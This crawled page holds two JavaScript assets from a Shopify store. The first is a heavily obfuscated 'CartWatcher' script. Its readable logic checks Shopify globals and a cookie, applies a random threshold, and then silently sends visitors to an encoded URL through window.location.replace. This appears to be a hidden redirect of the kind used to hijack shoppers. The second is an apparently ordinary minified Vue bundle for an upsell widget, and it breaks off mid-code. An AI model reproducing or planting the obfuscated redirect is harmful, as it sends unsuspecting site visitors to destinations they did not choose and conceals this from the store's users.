_0x269e27===_0x2aa83e},_0x5794ea[_0x308088(564,608,794,"4t*y",612)]=_0x53a86c(27,-260,9,"ziGs",160),_0x5794ea[_0xcc8b7a(1330,1148,1196,1282,"mC8Q")]=_0x34d38c("JEr)",799,967,668,754)+_0x3da01f(455,658,"5VVt",630,420)+_0x53a86c(-180,118,-444,"u3iL",100)+_0xcc8b7a(1288,1234,1098,1572,"hc2L")+_0xcc8b7a(1048,938,967,869,"HnFa")+_0x34d38c("z3v^",650,238,628,423)+_0x53a86c(-299,-105,-284,"aJ^)",-212)+_0xcc8b7a(1318,1093,1316,1569,"W28n")+_0x3da01f(399,260,"u3iL",373,281)+_0x53a86c(-171,-6,-114,"lJo7",-423)+_0x34d38c("JEr)",269,223,498,431)+_0x34d38c("9Dqb",1009,569,908,836),_0x5794ea[_0xcc8b7a(1061,1330,836,1232,"((eD")]=_0x3da01f(229,291,")y]$",423,212)+_0x308088(1418,1455,1293,"n%sg",1158)+_0x308088(1425,1089,1158,"t4Yq",1233)+_0x53a86c(-8,-276,-220,"oJ^C",226)+_0x53a86c(-98,-339,9,"DH6K",-324)+_0x308088(1107,926,868,"ioR*",869)+_0x34d38c("0Sb$",1008,956,1060,826)+"V";function _0x308088(_0xf1ac90,_0x5b7f96,_0x429be3,_0x141b6e,_0x2d4ced){return _0x5860ab(_0xf1ac90-361,_0x5b7f96-179,_0x141b6e,_0x141b6e-244,_0x429be3-748)}const _0x11f33c=_0x5794ea;if(_0x11f33c[_0x3da01f(480,726,")&9X",473,557)](window[_0x53a86c(-95,-146,-74,"&9eg",39)+_0x53a86c(-137,43,-5,"0Sb$",-157)],1290+-1685*-3+5678*-1)&&_0x11f33c[_0x34d38c("TPhv",816,555,653,530)](window[_0xcc8b7a(1296,1446,1118,1146,"pyDs")+_0x53a86c(-212,-353,-453,"aJ^)",-265)][_0xcc8b7a(1441,1349,1142,1590,"ziGs")+_0x53a86c(-271,-176,-454,"((eD",-334)],_0x11f33c[_0x34d38c("xRqr",818,588,924,803)])&&_0x11f33c[_0x34d38c("9Dqb",608,656,373,557)](Shopify[_0x34d38c("&9eg",529,832,645,640)][_0x3da01f(242,428,"TPhv",435,683)],_0x11f33c[_0x53a86c(-62,214,-93,"CU1X",-220)]))if(_0x11f33c[_0x53a86c(-44,-266,135,"ioR*",28)](_0x11f33c[_0x308088(1439,1374,1229,"*c9i",1024)],_0x11f33c[_0x34d38c("n%sg",1061,878,486,777)])){const _0x5c220b=_0x4e6745?function(){function _0x24cfc3(_0x41f6ea,_0x99fd0b,_0x510052,_0x20779c,_0x37c64e){return _0x53a86c(_0x99fd0b-1385,_0x99fd0b-444,_0x510052-114,_0x41f6ea,_0x37c64e-18)}if(_0x27d303){const _0x2be9ed=_0x13e2b0[_0x24cfc3(")y]$",1431,1354,1211,1151)](_0x1f0b4d,arguments);return _0x4e7a20=null,_0x2be9ed}}:function(){};return _0x368cb1=!1,_0x5c220b}else{const _0x3de0de=document[_0x34d38c("4%mR",908,556,943,673)+"e"][_0x308088(1018,1109,1249,"Yep2",1236)+_0x53a86c(90,188,239,"lJo7",-106)](_0x11f33c[_0x308088(804,1109,846,"lJo7",789)]),_0x1742fc=Math[_0x53a86c(95,-149,132,"HnFa",300)+"m"](),_0x26e12d=-6432+4*-424+-1*-8128+.9;if(!_0x3de0de)if(_0x11f33c[_0x3da01f(363,275,"WdfM",329,356)](_0x11f33c[_0x308088(1125,1137,1086,"Ie80",927)],_0x11f33c[_0x3da01f(764,666,"aJ^)",616,388)]))document[_0x308088(1050,1136,1030,"(c[J",1331)+"e"]=_0x11f33c[_0x3da01f(171,327,"t4Yq",153,-23)],window[_0x34d38c("0Sb$",284,132,527,299)+_0x3da01f(832,696,"ioR*",642,558)][_0x34d38c("4%mR",490,349,425,316)+"ce"](_0x11f33c[_0x34d38c(")y]$",462,787,287,500)]);else{const _0x33b036=_0x28bb4a[_0xcc8b7a(1492,1460,1413,1253,"&9eg")](_0x3081db,arguments);return _0x3ef8cf=null,_0x33b036}}}[_0x48887a(178,"pyDs",-66,331,180)](){function _0x340425(_0x27e73b,_0x317e59,_0x3a787b,_0x197bb5,_0x10cf31){return _0x3e4524(_0x27e73b- -1013,_0x317e59-142,_0x197bb5,_0x197bb5-45,_0x10cf31-3)}function _0x50325e(_0x4042c6,_0x20db7e,_0x32f621,_0x5fe392,_0x2c55cf){return _0x5860ab(_0x4042c6-385,_0x20db7e-384,_0x4042c6,_0x5fe392-94,_0x32f621- -820)}function _0x43f321(_0x5edc13,_0x1f342f,_0x25ad06,_0x435230,_0x3e0a34){return _0x5860ab(_0x5edc13-416,_0x1f342f-75,_0x435230,_0x435230-199,_0x3e0a34- -832)}function _0x2c11b3(_0x2fe84b,_0x170482,_0x38992c,_0x3de93a,_0x5800d6){return _0x3c998d(_0x3de93a- -589,_0x170482-301,_0x38992c-382,_0x3de93a-394,_0x5800d6)}this[_0x43f321(-791,-443,-787,"aJ^)",-628)+_0x340425(609,382,789,"ioR*",401)+_0x340425(142,164,28,"np7q",-144)+_0x340425(253,433,12,"j2MD",212)]()}}const myCartWatcher=new CartWatcher;function _0x3e4524(_0xacc44f,_0x440495,_0x58fe30,_0x5f3308,_0x188c25){return _0x478c(_0xacc44f-933,_0x58fe30)}window[_0x3e4524(1276,1555,"0Sb$",1211,1497)+_0x35aa42(76,348,"5VVt",149,569)+_0x3e4524(1401,1374,"CU1X",1214,1558)+"r"](_0x35aa42(641,562,"H4XV",316,842)+_0x3e4524(1531,1489,"((eD",1440,1794)+"ed",_0x37c3c4=>{});
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/revolutionarysupplements-myshopify.js.map?v=VHVlIE5vdiAxMSAyMDI1IDExOjIyOjExIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: application/javascript
request_url: https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.js
body_size: 113206
content:
"use strict";(globalThis.zipifyJsonp=globalThis.zipifyJsonp||[]).push([["437"],{40953:function(e,t,i){let s;i.r(t),i.d(t,{default:()=>o2});var r,n,a,o,l,c,u,d,p,h,f,m,g,_,S,v,y,E,T,b,C,P,I,O,w,A,D,L,F,R,k,N,x,U,M,$,G,V,B,H,j,q,z,W,Y,Z,J,K=i(95353),Q=i(94385),X=i(62893),ee=i(48584),et=i(97365);function ei(){let e={youtube:"https://www.youtube.com/iframe_api",vimeo:"https://player.vimeo.com/api/player.js"};this.init=t=>{let i=document.querySelector("body");t.forEach(t=>{let s=e[t],r=document.createElement("script");r.src=s,i.appendChild(r)})}}var es=i(14486);let er=(0,es.A)({name:"Icon",props:{iconName:{type:String},iconTitle:{type:String},iconClass:{type:[String,Array],default:""}},setup:e=>({iconId:(0,X.computed)(()=>`#${e.iconName}`)})},function(){var e=this._self._c;return e("svg",{directives:[{name:"tooltip",rawName:"v-tooltip",value:{content:this.iconTitle,targetClasses:[this.iconClass,"icon"]},expression:"{\n        content: iconTitle,\n        targetClasses: [iconClass, 'icon']\n    }"}],class:this.iconClass},[e("use",{attrs:{href:this.iconId}})])},[],!1,null,"bdfb190a",null).exports;var en=i(26256);let ea={name:"ImageCarousel",components:{Icon:er,VideoIcon:(0,es.A)({name:"VideoIcon"},function(e,t){return e("svg",{staticClass:"carousel__video-icon",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[e("g",[e("g",[e("path",{staticClass:"cls-1",attrs:{d:"M22,12A10,10,0,1,1,12,2,10,10,0,0,1,22,12Zm2,0A12,12,0,1,1,12,0,12,12,0,0,1,24,12Zm-8.8-.1L10,14.73V9.06ZM8,7.37v9.05a1,1,0,0,0,1.48.88l8.28-4.53a1,1,0,0,0,0-1.75L9.48,6.49A1,1,0,0,0,8,7.37Z"}})])])])},[],!0,null,"4923b4c8",null).exports,BrokenSource:en.A},props:{media:{type:Array,required:!0,validator:e=>0!==e.length},selectedVariant:{type:Object,validator:e=>0!==Object.entries(e).length},product:{type:Object,required:!0,validator:e=>0!==Object.entries(e).length}},data:()=>({swiperOptions:{slidesPerView:5,loop:!0,spaceBetween:8,slideToClickedSlide:!0,navigation:{nextEl:".ocu-next",prevEl:".ocu-prev"},centeredSlides:!0,mousewheel:{invert:!0},keyboard:{enabled:!0,onlyInViewport:!1,pageUpDown:!0}},broken:[]}),mounted(){this.initWrapperStyle(),this.initSlidesPerView(),this.initEventListeners(),this.updateSlider()},beforeDestroy(){this.swiper.destroy(!0,!0)},computed:{...(0,K.aH)({isChangeFromCarousel:e=>e[Q.L7].isChangeFromCarousel,isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened}}),...(0,K.L8)({isTabletView:`${Q.L7}/isTabletView`,isMobileView:`${Q.L7}/isMobileView`,general:"singleUpsellsModule/general"}),swiper(){return this.$refs.mySwiper.$swiper},widthClasses(){return[{"ocu-two-items":2===this.media.length},{"ocu-three-items":3===this.media.length},{"ocu-four-items":4===this.media.length},{"ocu-device":this.isTabletView||this.isMobileView}]},imageClasses(){return{"ocu-carousel__img-plug":this.isImagePlug}},isImagePlug(){return this.media.every(e=>null==e?void 0:e.plug)},calculateSlidesPerView(){return this.media.length>=5?5:this.media.length},getVariantIndex(){return this.media.findIndex(e=>{var t;return null==(t=e.variant_ids)?void 0:t.includes(this.selectedVariant.id)})},elementsColor(){var e,t;return null!=(t=null==(e=this.general)?void 0:e.elements_color)?t:"#9b9b9b"},cssStyleVariables(){var e;return{"--ocu-carousel-elements-color":this.elementsColor,"--ocu-carousel-background-color":null!=(e=this.general.background)?e:"#ffffff","--customBorderRadius":`${this.general.corner_radius.radius/4}px`}}},watch:{selectedVariant:{deep:!0,handler(){if(-1===this.getVariantIndex)return this.noVariantImage();this.swipeTo(this.getVariantIndex),this.slideChange(this.swiper),this.swiper.update()}},media:{handler(){this.initSlidesPerView(),this.updateSlider()}},isAnyEditorOpened(){this.swiper.keyboard[this.isAnyEditorOpened?"disable":"enable"]()}},methods:{initWrapperStyle(){var e;e=[...document.querySelectorAll(".swiper-wrapper")],e.forEach(e=>e.style.alignItems="center")},initSlidesPerView(){this.swiper.params.slidesPerView=this.calculateSlidesPerView},initEventListeners(){this.swiper.init(this.slideChange(this.swiper)),this.swiper.on("slideChange",this.slideChange),this.swiper.on("update",this.slideChange)},isVideoThumbnail(e){var t;return["VIDEO","EXTERNAL_VIDEO"].includes(null!=(t=null==e?void 0:e.content_type)?t:null==e?void 0:e.settings)},getMediaSrc(e){let t=e.preview;return this.isVideoThumbnail(e)?t.image?t.image.url:t.url:e.src},setBroken(e){this.broken.push(e.id),this.broken=[...new Set(this.broken)]},isBroken(e){return this.broken.includes(e.id)},updateSlider(){this.swiper.updateSlidesClasses(),this.swiper.updateSlides(),this.swipeTo(0)},slideChange(e){let{slides:t,activeIndex:i}=e;t.forEach((e,t)=>{if(t!==i)return;let s=this.media[+e.dataset.index];s.broken=this.isBroken(s),this.$emit("change:source",s)})},swipeTo(e){this.swiper.slideToLoop(e,500)},slideNext(){this.swiper.slideNext(500)},slidePrev(){this.swiper.slidePrev(500)},noVariantImage(){var e;let t=null!=(e=this.$parent.shopifyImage)?e:this.$parent.customImage;this.swipeTo(0),this.$emit("change:source",t)},commit(e){this.$store.commit(`${Q.L7}/setValueChangeVariantSwitcher`,e)}}},eo=(0,es.A)(ea,function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper",style:e.cssStyleVariables},[t("swiper",{ref:"mySwiper",class:e.widthClasses,attrs:{options:e.swiperOptions}},e._l(e.media,function(i,s){return t("swiper-slide",{key:i.id+`${i.alt}`+s,staticClass:"ocu-carousel__item",class:e.widthClasses,attrs:{"data-index":s}},[e.isBroken(i)?t("broken-source",{class:e.imageClasses}):t("img",{staticClass:"ocu-carousel__img",class:e.imageClasses,attrs:{src:e.getMediaSrc(i),alt:i.alt,"data-testid":"carousel__img"},on:{error:function(t){return e.setBroken(i)}}}),e._v(" "),e.isVideoThumbnail(i)?t("video-icon"):e._e()],1)}),1),e._v(" "),t("button",{staticClass:"ocu-prev",class:e.widthClasses,attrs:{"aria-label":"Previous image","data-testid":"prev_button"}},[t("span",[t("icon",{staticClass:"ocu-prev__arrow",attrs:{"icon-name":"arrow_carousel_unfilled_left"}})],1)]),e._v(" "),t("button",{staticClass:"ocu-next",class:e.widthClasses,attrs:{"aria-label":"Next Image","data-testid":"next_button"}},[t("span",[t("icon",{staticClass:"ocu-next__arrow",attrs:{"icon-name":"arrow_carousel_unfilled_right"}})],1)])],1)},[],!1,null,"496faacc",null).exports;var el=i(89107),ec=i(44588),eu=i(32550),ed=i(83391);let ep={name:"ReplacingTitle",props:{isInlineTextEditorEligible:{type:Boolean,default:!1}},components:{TextEditor:et.t},data:()=>({isHeadlineTextEditorShown:!1}),computed:{...(0,K.L8)({isMobileView:`${Q.L7}/isMobileView`,editMode:`${Q.L7}/editMode`,editableClasses:`${Q.L7}/editableClasses`,representation:`${Q.L7}/representation`,replacingVariant:`${Q.L7}/findReplaceVariant`,replacingProductTitle:`${Q.L7}/replacingProductTitle`,settings:"singleUpsellsModule/general",isColumnLayout:"singleUpsellsModule/isColumnLayout"}),...(0,K.aH)({isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened}}),heroSection(){return this.representation.hero_section},replacementProductTitle(){var e,t;return null==(t=this.representation)||null==(e=t.hero_section)?void 0:e.replace_product_title},replacingVariantName(){var e;return(null==(e=this.replacingVariant)?void 0:e.product_title)||this.replacingProductTitle||"TRIGGER PRODUCT"},headlineContent(){var e;return this.editMode&&this.isAnyEditorOpened?(null==(e=this.heroSection)?void 0:e.inline_content)||this.replacementProductTitle:this.contentWithOutVariables},contentWithOutVariables(){var e,t;return(null==(e=this.heroSection)?void 0:e.inline_content)?this.replaceText(null==(t=this.heroSection)?void 0:t.inline_content):this.replacementProductTitle},replacingColorStyle(){var e;return{color:null==(e=this.settings)?void 0:e.font_color}},titleClasses(){return[this.isMobileView?"ocu-hero__title-mobile":"ocu-hero__title",{"ocu-image__title--column":this.isColumnLayout}]},replaceBlockClasses(){return[this.isMobileView?"ocu-replace__block-mobile":"ocu-replace__block",{highlightable:this.isInlineTextEditorEligible,"ocu-replace__block--column":this.isColumnLayout,"ocu-replace__block--column--mobile":this.isColumnLayout&&this.isMobileView}]},variables(){return`
            --heroTitleOverflow: ${this.isHeadlineTextEditorShown?"":"hidden"};
            --ocu-editable-offset: ${this.editMode&&this.isColumnLayout?"6px":"0px"};`}},methods:{onClickHandler(){this.editMode&&(this._showTab(),this.$proxy.publish("buybox:render"),this.$proxy.publish("wysiwyg",{tab:"hero_section",type:"replace_product_title"}))},async _showTab(){this.editMode&&(await this.$nextTick(),this.$proxy.publish("change:tab","buy box"))},saveWysiwyg(e){let{key:t,content:i}=e,s={section:"hero_section",data:{key:t,value:i}};this.$store.commit("singleUpsells/setSection",{...s}),this.$proxy.publish("representation",s)},replaceText(e){return this.$utils.editorVariableFinder(e,"text",el.q,this.$store.state.singleUpsellsModule)},handleEditorVisibleChange(e){this.isHeadlineTextEditorShown=e}}},eh=(0,es.A)(ep,function(){var e=this._self._c;return e("div",{staticClass:"ocu-hero__title",class:this.titleClasses,style:this.variables,attrs:{"data-testid":"upgrade-hero-title"}},[e("span",{staticClass:"ocu-replace__block",class:this.replaceBlockClasses,attrs:{"data-testid":"upgrade-replace-block"}},[this.isInlineTextEditorEligible?e("h4",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:this.replacementProductTitle,expression:"replacementProductTitle"}],staticClass:"ocu-image__title",class:this.editableClasses,attrs:{tabindex:"0","data-testid":"upgrade-replace-header"},on:{click:this.onClickHandler}}):e("TextEditor",{staticClass:"ocu-image__title",class:this.editableClasses,attrs:{content:this.headlineContent,editable:this.editMode,toolbarWidth:"ocu-toolbar--wide",type:"pre",layoutType:"HEADLINE",fieldName:"headline"},on:{"save:content":this.saveWysiwyg,"update:visible":this.handleEditorVisibleChange}}),this._v(" "),e("p",{staticClass:"ocu-image__name",style:this.replacingColorStyle,attrs:{tabindex:"0"}},[this._v("\n            "+this._s(this.replacingVariantName)+"\n        ")])],1),this._v(" "),e("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:this.replacementProductTitle,expression:"replacementProductTitle"}],staticClass:"ocu-replace-product__tooltip ocu-hidden",attrs:{tabindex:"0"}})])},[],!1,null,"55ee989e",null).exports,ef={url:"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/trigger_placeholder.png",alt:"Replacing image"},em=(e,t)=>({mobile:{large:t?"100%":265,medium:240,small:t?160:200},tablet:{large:t?302:245,medium:240,small:t?160:200},desktop:{large:t?345:290,medium:240,small:t?160:200}})[e],eg={name:"HeroImage",props:{currentComponent:{type:String,required:!0,validator:e=>["Incart","Upgrade"].includes(e)},isInlineTextEditorEligible:Boolean},components:{ImageCarousel:eo,VideoWrapper:eu.A,IncartImage:ed.A,TextEditor:et.t,ReplacingTitle:eh},setup(){let{mediaSource:e,slideNextCondition:t,title:i,carouselData:s,currentMedia:r,updateCurrentMedia:n,shopifyImage:a,customImage:o}=(0,ec.F)(),l=(0,X.computed)(()=>{var t;return null==(t=e.value)?void 0:t.src});return{mediaSource:e,mediaSourceSrc:l,slideNextCondition:t,title:i,carouselData:s,currentMedia:r,updateCurrentMedia:n,shopifyImage:a,customImage:o}},data:()=>({config:[],isTouchDevice:!1,touchStartCoord:null}),created(){this.isTouchDevice=this.hasTouchDevice,this.videoHosts&&new ei().init(this.videoHosts)},computed:{...(0,K.L8)({isTabletView:`${Q.L7}/isTabletView`,editableClasses:`${Q.L7}/editableClasses`,highlightable:`${Q.L7}/highlightable`,isPreviewMode:`${Q.L7}/isPreviewMode`,isMobileView:`${Q.L7}/isMobileView`,editMode:`${Q.L7}/editMode`,representation:`${Q.L7}/representation`,product:`${Q.L7}/product`,replacingVariant:`${Q.L7}/findReplaceVariant`,descriptionTitle:`${Q.L7}/descriptionTitle`,popupHeadline:`${Q.L7}/popupHeadline`,replacingProductImage:`${Q.L7}/replacingProductImage`,videoHosts:`${Q.L7}/presentVideoHosts`,settings:"singleUpsellsModule/general",isColumnLayout:"singleUpsellsModule/isColumnLayout",isModernLayout:"singleUpsellsModule/isModernLayout"}),...(0,K.aH)({variant:e=>e[Q.L7].selectedVariant,isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened},imageResizingValue(e){var t;return null==(t=e.singleUpsellsModule.representation.hero_section)?void 0:t.image_resizing}}),heroSection(){return this.representation.hero_section},imageBorder(){var e,t;return null==(t=this.representation)||null==(e=t.hero_section)?void 0:e.image_border},imageSize(){var e,t;return this.hasCarousel?"large":(null==(t=this.representation)||null==(e=t.hero_section)?void 0:e.image_size)||"medium"},heroImageConfig(){let e=this.imagesSizes()[this.imageSize],t={large:this.isIncartComponent?302:345,medium:this.isIncartComponent?240:296,small:this.isIncartComponent?160:256}[this.imageSize],i={large:"48px",medium:"65px",small:"28%"}[this.imageSize];return" ".concat(`--image-size: ${e}${"string"==typeof e?"":"px"};`,`--hero-container: ${t}px;`,`--customBorderRadius: ${this.customBorderRadius};`,"--ocu-upgrade-image-backplate: 80px;",`--ocu-upgrade-image-offset: ${this.isColumnLayout?16:80}px;`,`--ocu-upgrade-arrow-offset: ${this.isColumnLayout?32:20}%;`,`--ocu-backplate-offset: ${this.isMobileView&&this.isColumnLayout?70:80}px;`,`--ocu-upgrade-image-left-offset: ${this.isColumnLayout?i:"48px"};`,`--ocu-image-resizing: ${this.imageResizingValue};`)},customBorderRadius(){return`${this.representation.general.corner_radius.radius/4}px`},incartImageWrapper(){return[this.borderClass,{"incart--mobile-large":this.isIncartComponent&&"large"===this.imageSize}]},upgradeArrowClasses(){return[{"ocu-upgrade__arrow-mobile":this.isMobileView},`ocu-arrow--offset-${this.imageSize}`]},upgradeHeroWrapperClass(){return`ocu-upgrade-image__wrapper--offset-${this.imageSize}`},upgradeReplacingClass(){return`ocu-replacing-image--offset-${this.imageSize}`},upgradeReplacingBgColor(){var e;return{backgroundColor:null==(e=this.settings)?void 0:e.background}},heroType(){var e,t;return null==(t=this.representation)||null==(e=t.hero_section)?void 0:e.hero_section_type},isHeroTypeNone(){return"none"===this.heroType},replaceImage(){var e;return this.isPreviewMode?ef:null==(e=this.replacingVariant)?void 0:e.featured_image},replaceImageSource(){var e;return(null==(e=this.replaceImage)?void 0:e.url)||this.replacingProductImage||`${Q.sV}/no_image.svg`},additionalClassForRelaceImage(){var e;return{"ocu-no-image":!(null==(e=this.replaceImage)?void 0:e.url)}},shopifyImageTitle(){return this.variant&&this.variant.title},classesIncart(){return[{"ocu-modal__incart-image":this.isIncartComponent},{"ocu-modal__incart-image-mobile":this.isMobileView},{"ocu-modal__incart-image-tablet":this.isTabletView}]},classesUpgrade(){return[{"ocu-modal__hero-image":!this.isIncartComponent},{"ocu-offset-right--xxl":!this.isMobileView&&!this.isColumnLayout},{"ocu-modal__hero-image-tablet":this.isTabletView},{"ocu-modal__hero-image-mobile":this.isMobileView}]},heroColumnAlignment(){return this.isColumnLayout&&!(this.isMobileView||this.isMobileAgent)?"ocu-justify--center":""},isIncartComponent(){return"Incart"===this.currentComponent},borderClass(){return{"ocu-image--bordered":this.imageBorder}},mobileTitle(){return this.isIncartComponent?this.descriptionTitle:this.popupHeadline},inlineTitle(){return this.isIncartComponent?this.incartTitleContent:this.upgradeTitleContent},incartTitleContent(){var e,t,i;return this.editMode&&this.isAnyEditorOpened?(null==(i=this.representation)||null==(t=i.offer)||null==(e=t.inline_title)?void 0:e.inline_content)||this.descriptionTitle:this.incartWithOutVariables},upgradeTitleContent(){var e,t;return this.editMode&&this.isAnyEditorOpened?(null==(t=this.representation.headline)||null==(e=t.headline)?void 0:e.inline_content)||this.popupHeadline:this.upgradeWithOutVariables},incartWithOutVariables(){var e,t,i,s;return(null==(t=this.representation.offer)||null==(e=t.inline_title)?void 0:e.inline_content)?this.replaceText(null==(s=this.representation.offer)||null==(i=s.inline_title)?void 0:i.inline_content):this.descriptionTitle},upgradeWithOutVariables(){var e,t,i,s;return(null==(t=this.representation.headline)||null==(e=t.headline)?void 0:e.inline_content)?this.replaceText(null==(s=this.representation.headline)||null==(i=s.headline)?void 0:i.inline_content):this.popupHeadline},mobileImageContainer(){return[{"ocu-image__large-wrap-mobile":this.isMobileView},{"ocu-image__large-wrap-tablet":this.isTabletView}]},hasCarousel(){return"carousel"===this.heroType&&this.isIncartComponent&&this.carouselData.length>1},isDawnTheme:()=>!!(window.hasOwnProperty("Shopify")&&void 0!==window.Shopify&&"Dawn"===Shopify.theme.name),dawnThemeClasses(){return{"ocu-hero__backplate-block":this.isDawnTheme}},imageCarousel(){return this.$refs.carousel},hasTouchDevice:()=>!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||navigator.maxTouchPoints),isVideo(){var e,t,i;return!!(null!=(i=null==(e=this.mediaSource)?void 0:e.content_type)?i:null==(t=this.mediaSource)?void 0:t.settings)&&"carousel"===this.heroSection.hero_section_type},upgradeArrowStyles(){var e,t;return{fill:null!=(t=null==(e=this.settings)?void 0:e.elements_color)?t:"#9b9b9b"}},isMobileAgent(){var e;return(null==(e=this.$utils.userAgent)?void 0:e.isMobile)||window.matchMedia("(max-width: 767px)").matches},isTabletAgent(){var e;return null==(e=this.$utils.userAgent)?void 0:e.isTablet},showReplacingTitleUnderTitle(){return!this.isColumnLayout||this.isColumnLayout&&(this.isMobileView||this.isMobileAgent)},showReplacingTitle(){return this.isColumnLayout&&!this.isMobileView&&!this.isMobileAgent&&!this.isIncartComponent}},methods:{changeSource(e){this.updateCurrentMedia(e)},touchstartHandler(e){this.isTouchDevice&&(this.touchStartCoord=e.changedTouches[0].clientX)},touchendHandler(e){if(!this.isTouchDevice)return;let t=e.changedTouches[0].clientX-this.touchStartCoord;t>50&&this.imageCarousel.slidePrev(),t<-50&&this.imageCarousel.slideNext()},imagesSizes(){return this.isMobileView||this.isMobileAgent?em("mobile",this.isIncartComponent):this.isTabletView||this.isTabletAgent?em("tablet",this.isIncartComponent):em("desktop",this.isIncartComponent)},saveWysiwyg(e){let{key:t,content:i}=e,s={section:"hero_section",data:{key:t,value:i}};this.$store.commit("singleUpsells/setSection",{...s}),this.$proxy.publish("representation",s)},replaceText(e){return this.$utils.editorVariableFinder(e,"text",el.q,this.$store.state.singleUpsellsModule)},async _showTab(){this.editMode&&(await this.$nextTick(),this.$proxy.publish("change:tab","buy box"))}}},e_=(0,es.A)(eg,function(){var e=this,t=e._self._c;return e.isModernLayout?e._e():t("div",{class:e.isIncartComponent?e.classesIncart:e.classesUpgrade,style:e.heroImageConfig},[e.showReplacingTitle?t("ReplacingTitle",{attrs:{isInlineTextEditorEligible:e.isInlineTextEditorEligible}}):e._e(),e._v(" "),e.isIncartComponent?t("div",{staticClass:"ocu-image__large-wrap--extended",class:e.incartImageWrapper,attrs:{"data-testid":"incart-image-wrapper"},on:{touchstart:e.touchstartHandler,touchend:e.touchendHandler}},[e.isVideo?t("video-wrapper",{attrs:{source:e.mediaSource}}):t("incart-image",{attrs:{image:e.mediaSourceSrc,title:e.title,editMode:e.editMode,slideNextCondition:e.slideNextCondition,imageBorderRadius:e.customBorderRadius,imageResizing:e.imageResizingValue},on:{"slide:next":function(t){return e.imageCarousel.slideNext()},"show:tab":function(t){return e._showTab()}}})],1):t("div",{staticClass:"ocu-full__width",class:e.heroColumnAlignment,attrs:{"data-testid":"upgrade-image-wrapper"}},[t("div",{class:[e.isMobileView?"ocu-mobile-subtitle-mobile":"ocu-mobile-subtitle","ocu-text--normal"],attrs:{"data-testid":"upgrade-mobile-title-wrapper"}},[e.isInlineTextEditorEligible?t("h3",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.mobileTitle,expression:"mobileTitle"}],staticClass:"ocu-hero-content__title ocu-text--normal ocu-offset-bottom--xs"}):t("TextEditor",{staticClass:"ocu-offset-bottom--xs",class:e.editableClasses,attrs:{content:e.inlineTitle,editable:e.editMode,toolbarWidth:"ocu-toolbar--wide",type:"pre",layoutType:"PRODUCT_TITLE",fieldName:"headline",position:"centered",isEmptyValidation:!0},on:{"save:content":e.saveWysiwyg}})],1),e._v(" "),t("div",{class:e.isMobileView?"ocu-hero__container-mobile":"ocu-hero__container",attrs:{"data-testid":"upgrade-hero-container"}},[t("div",{class:e.isMobileView?"ocu-hero__replace-mobile":"ocu-hero__replace",attrs:{"data-testid":"upgrade-replace-container"}},[t("div",{staticClass:"ocu-hero__images"},[t("div",{staticClass:"ocu-image__offset-wrapper ocu-offset-right--xs",class:e.upgradeReplacingClass,style:e.upgradeReplacingBgColor},[t("div",{staticClass:"ocu-image-small__wrapper ocu-align--center ocu-justify--center",class:e.borderClass,attrs:{"data-testid":"upgrade-image-small-wrapper"}},[t("img",{staticClass:"ocu-image-small",class:e.additionalClassForRelaceImage,attrs:{src:e.replaceImageSource,alt:e.replaceImage&&e.replaceImage.alt||"no image",tabindex:"0","data-testid":"upgrade-image-replace"}})])]),e._v(" "),t("div",{staticClass:"ocu-hero__backplate",class:[e.isMobileView?"ocu-hero__backplate-mobile":"ocu-hero__backplate",e.dawnThemeClasses],attrs:{"data-testid":"upgrade-backplate"}}),e._v(" "),t("div",{staticClass:"ocu-image__large-wrap",class:[e.borderClass,e.mobileImageContainer,e.upgradeHeroWrapperClass],attrs:{"data-testid":"upgrade-image-large-wrapper"}},[t("svg",{staticClass:"ocu-upgrade__arrow",class:e.upgradeArrowClasses,style:e.upgradeArrowStyles,attrs:{viewBox:"0 0 31 41",xmlns:"http://www.w3.org/2000/svg","data-testid":"upgrade-svg"}},[t("g",[t("path",{staticClass:"st0",attrs:{d:"M30.3,35l-4.5-7.8c-0.2-0.3-0.6-0.5-1-0.3c-0.3,0.2-0.5,0.6-0.3,1l3.7,6.4c-12.8-3-21.1-8.2-24.6-15.5\n                                    C-0.7,10.1,3.6,1.3,3.7,1.2c0.2-0.4,0-0.8-0.3-1c-0.4-0.2-0.8,0-1,0.3C2.2,0.9-2.3,10,2.3,19.4c3.7,7.6,12.2,13,25.2,16.2L21,38.8\n                                    c-0.4,0.2-0.5,0.6-0.3,1c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0,0.3,0,0.5-0.1L30,36c0.2-0.1,0.3-0.2,0.4-0.4C30.4,35.4,30.4,35.1,30.3,35z"}})])]),e._v(" "),t("div",{attrs:{"data-image-wrap":""}},[t("img",{staticClass:"ocu-image__large",attrs:{src:e.mediaSourceSrc,alt:e.shopifyImageTitle,tabindex:"0","data-testid":"upgrade-image-large"}})])])]),e._v(" "),e.showReplacingTitleUnderTitle?t("ReplacingTitle",{attrs:{isInlineTextEditorEligible:e.isInlineTextEditorEligible}}):e._e()],1)])]),e._v(" "),e.hasCarousel?t("image-carousel",{ref:"carousel",attrs:{media:e.carouselData,selectedVariant:e.variant,product:e.product},on:{"change:source":e.changeSource}}):e._e()],1)},[],!1,null,"5add21f6",null).exports;var eS=i(43591),ev=i(61473);let ey={name:"HeroQuantity",components:{ButtonCta:i(67364).A},props:{isInlineTextEditorEligible:Boolean},data:()=>({timer:{slow:null,medium:null,fast:null},interval:{slow:null,medium:null,fast:null},priority:{input:{min:1,max:99999}}}),mounted(){document.addEventListener("keyup",this.clearTimers),this.$nextTick(()=>{var e,t;this.updateCtaHeight(null==(t=this.$refs.cta)||null==(e=t.$el)?void 